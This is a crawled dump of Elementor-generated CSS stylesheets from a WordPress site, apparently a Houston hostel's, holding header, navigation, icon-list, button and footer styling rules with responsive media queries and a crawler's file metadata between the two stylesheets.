.elementor-element.elementor-element-e19f5bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-335 .elementor-element.elementor-element-e19f5bc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-icon{padding-right:12px;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-item > a{font-family:"Alegreya SC", Sans-serif;font-size:20px;font-weight:600;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-4026792:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-4026792 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-335 .elementor-element.elementor-element-4026792{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-335 .elementor-element.elementor-element-4026792 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335 .elementor-element.elementor-element-e97b9d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-335 .elementor-element.elementor-element-9b7a828:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-9b7a828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-9b7a828{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-9b7a828 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-9d68770.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-9d68770.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-9d68770 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-menu-toggle{margin-right:auto;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu .elementor-item{font-family:"Alegreya SC", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;letter-spacing:0.6px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:6px;padding-right:6px;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-underline .elementor-item:after,
					 .elementor-335 .elementor-element.elementor-element-793312e .e--pointer-overline .elementor-item:before,
					 .elementor-335 .elementor-element.elementor-element-793312e .e--pointer-double-line .elementor-item:before,
					 .elementor-335 .elementor-element.elementor-element-793312e .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-335 .elementor-element.elementor-element-793312e{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a, .elementor-335 .elementor-element.elementor-element-793312e .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a:hover,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a:focus,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-menu-toggle:hover,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a:hover,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a:focus,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown .elementor-item, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:1px 1px 2px 0px rgba(0,0,0,0.5);}.elementor-335 .elementor-element.elementor-element-793312e div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-793312e div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-1e091e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-1e091e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-1e091e2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-1e091e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335 .elementor-element.elementor-element-8255421 .elementor-button-content-wrapper{flex-direction:row;}.elementor-335 .elementor-element.elementor-element-8255421 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-335 .elementor-element.elementor-element-8255421 .elementor-button{font-family:"Alegreya SC", Sans-serif;font-size:21px;font-weight:600;line-height:29px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-335 .elementor-element.elementor-element-b68015d{width:28.75%;}.elementor-335 .elementor-element.elementor-element-97fcf59{width:30.5%;}.elementor-335 .elementor-element.elementor-element-8585968{width:15.708%;}.elementor-335 .elementor-element.elementor-element-e285de2{width:13.662%;}.elementor-335 .elementor-element.elementor-element-acf3d3e{width:86.338%;}}@media(max-width:1366px) and (min-width:768px){.elementor-335 .elementor-element.elementor-element-e285de2{width:12%;}.elementor-335 .elementor-element.elementor-element-acf3d3e{width:88%;}.elementor-335 .elementor-element.elementor-element-e97b9d4{width:12%;}}@media(max-width:1024px) and (min-width:768px){.elementor-335 .elementor-element.elementor-element-b68015d{width:22%;}.elementor-335 .elementor-element.elementor-element-97fcf59{width:30%;}.elementor-335 .elementor-element.elementor-element-8585968{width:22%;}.elementor-335 .elementor-element.elementor-element-e285de2{width:24%;}.elementor-335 .elementor-element.elementor-element-acf3d3e{width:76%;}.elementor-335 .elementor-element.elementor-element-e97b9d4{width:24%;}.elementor-335 .elementor-element.elementor-element-9d68770{width:30%;}.elementor-335 .elementor-element.elementor-element-1e091e2{width:22%;}}@media(max-width:1366px){.elementor-335 .elementor-element.elementor-element-3621338{padding:0px 20px 0px 20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-335 .elementor-element.elementor-element-ebaf717{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-e285de2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-e285de2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:6px;padding-bottom:6px;}.elementor-335 .elementor-element.elementor-element-b67e4ad{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a{padding-left:45px;padding-right:45px;padding-top:13px;padding-bottom:13px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:66px !important;}.elementor-335 .elementor-element.elementor-element-bae77a2{padding:0px 20px 0px 20px;}.elementor-335 .elementor-element.elementor-element-4026792{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-e97b9d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-e97b9d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-9b7a828{padding:0px 20px 0px 20px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:6px;padding-bottom:6px;}.elementor-335 .elementor-element.elementor-element-793312e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a{padding-left:45px;padding-right:45px;padding-top:13px;padding-bottom:13px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:66px !important;}}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-b68015d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-b68015d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-a62d976{--icon-size:14px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:49px !important;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:49px !important;}}@media(max-width:767px){.elementor-335 .elementor-element.elementor-element-3621338{padding:10px 20px 20px 20px;}.elementor-335 .elementor-element.elementor-element-45991e4{width:100%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-335 .elementor-element.elementor-element-b68015d{width:40%;}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-widget-container{text-align:center;}.elementor-335 .elementor-element.elementor-element-97fcf59{width:60%;}.elementor-335 .elementor-element.elementor-element-8585968 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-335 .elementor-element.elementor-element-58598f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-ebaf717{padding:5px 5px 5px 5px;}.elementor-335 .elementor-element.elementor-element-e285de2{width:60%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-335 .elementor-element.elementor-element-2d825fb{text-align:left;}.elementor-335 .elementor-element.elementor-element-2d825fb img{width:58%;}.elementor-335 .elementor-element.elementor-element-acf3d3e{width:40%;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a{padding-left:34px;padding-right:34px;padding-top:10px;padding-bottom:10px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:32px !important;}.elementor-335 .elementor-element.elementor-element-bae77a2{padding:10px 10px 10px 10px;}.elementor-335 .elementor-element.elementor-element-bde66b2{width:100%;}.elementor-335 .elementor-element.elementor-element-4026792{padding:5px 5px 5px 5px;}.elementor-335 .elementor-element.elementor-element-e97b9d4{width:100%;}.elementor-335 .elementor-element.elementor-element-2c390b8{text-align:center;}.elementor-335 .elementor-element.elementor-element-2c390b8 img{width:34%;}.elementor-335 .elementor-element.elementor-element-9b7a828{margin-top:0px;margin-bottom:0px;padding:5px 5px 10px 5px;}.elementor-335 .elementor-element.elementor-element-9d68770{width:39%;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-9d68770.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-9d68770.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-793312e > .elementor-widget-container{padding:5px 5px 5px 20px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a{padding-left:34px;padding-right:34px;padding-top:10px;padding-bottom:10px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:32px !important;}.elementor-335 .elementor-element.elementor-element-793312e{--nav-menu-icon-size:23px;}.elementor-335 .elementor-element.elementor-element-1e091e2{width:60%;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-1e091e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-1e091e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-1e091e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-8255421 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-8255421 .elementor-button{font-size:17px;padding:8px 25px 8px 25px;}}

--- FILE ---
content_type: text/css
request_url: https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-1551.css?ver=1750507636
body_size: 2043
content:
.elementor-1551 .elementor-element.elementor-element-2fc4891:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-2fc4891 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3e03c9a );}.elementor-1551 .elementor-element.elementor-element-2fc4891{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 15px 0px 15px;}.elementor-1551 .elementor-element.elementor-element-2fc4891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1551 .elementor-element.elementor-element-83c0a36 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-c99c338{text-align:center;}.elementor-1551 .elementor-element.elementor-element-c99c338 img{width:183px;}.elementor-1551 .elementor-element.elementor-element-0a8a2ed{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-5fc732d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1551 .elementor-element.elementor-element-5fc732d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1551 .elementor-element.elementor-element-5fc732d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-5fc732d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-b86e07f{text-align:left;}.elementor-1551 .elementor-element.elementor-element-b86e07f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1551 .elementor-element.elementor-element-41e4083 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-15a368d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-15a368d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-15a368d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-15a368d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-8a08b0b{text-align:center;}.elementor-1551 .elementor-element.elementor-element-8a08b0b .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1551 .elementor-element.elementor-element-e09cc4f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-icon{padding-right:12px;}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-126edef{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-social-icon{background-color:var( --e-global-color-3e03c9a );}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-b4d7288.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-b4d7288.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-b4d7288 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-b4d7288 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-3c95173{text-align:right;}.elementor-1551 .elementor-element.elementor-element-3c95173 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-16a1913 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-1551 .elementor-element.elementor-element-afab75f{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-b412fa9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1551 .elementor-element.elementor-element-b412fa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1551 .elementor-element.elementor-element-b412fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-b412fa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-1977ea0{text-align:left;}.elementor-1551 .elementor-element.elementor-element-1977ea0 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-b0588c3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-82b5b78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-82b5b78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-82b5b78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-82b5b78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 